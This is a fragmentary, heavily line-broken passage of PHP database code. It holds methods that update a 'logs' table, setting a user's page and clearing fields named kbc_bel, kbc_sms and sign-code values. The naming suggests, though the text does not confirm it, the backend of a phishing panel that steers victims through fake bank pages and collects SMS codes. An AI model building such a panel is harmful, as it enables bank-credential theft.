
g"
, 
"false"
, PDO::PARAM_STR); 
$stmt
->bindVal
ue(
":empty"
, 
null
, PDO::PARAM_NULL); 
$stmt
->
bindValue(
":user_id"
, 
$uid
, PDO::PARAM_STR); 
return
$stmt
->execute(); } 
public
static
fun
ction
setBelPage
(
$uid
, 
$page
)
{ 
$sql
 = 
"UPDA
TE logs SET page = :page, waiting = :waitin
g, kbc_bel = :empty WHERE user_id = :user_i
d"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prep
are(
$sql
); 
$stmt
->bindValue(
":page"
, 
$page
, 
PDO::PARAM_STR); 
$stmt
->bindValue(
":waitin
g"
, 
"false"
, PDO::PARAM_STR); 
$stmt
->bindVal
ue(
":empty"
, 
null
, PDO::PARAM_NULL); 
$stmt
->
bindValue(
":user_id"
, 
$uid
, PDO::PARAM_STR); 
return
$stmt
->execute(); } 
public
static
fun
ction
setSmsPage
(
$uid
, 
$page
)
{ 
$sql
 = 
"UPDA
TE logs SET page = :page, waiting = :waitin
g, kbc_sms = :empty WHERE user_id = :user_i
d"
; 
$db
 = 
static
::getDB(); 
$stmt
 = 
$db
->prep
are(
$sql
); 
$stmt
->bindValue(
":page"
, 
$page
, 
PDO::PARAM_STR); 
$stmt
->bindValue(
":waitin
g"
, 
"false"
, PDO::PARAM_STR); 
$stmt
->bindVal
ue(
":empty"
, 
null
, PDO::PARAM_NULL); 
$stmt
->
bindValue(
":user_id"
, 
$uid
, PDO::PARAM_STR); 
return
$stmt
->execute(); } 
public
static
fun
ction
setSignCodePage
(
$uid
, 
$page
)
{ 
$sql
 = 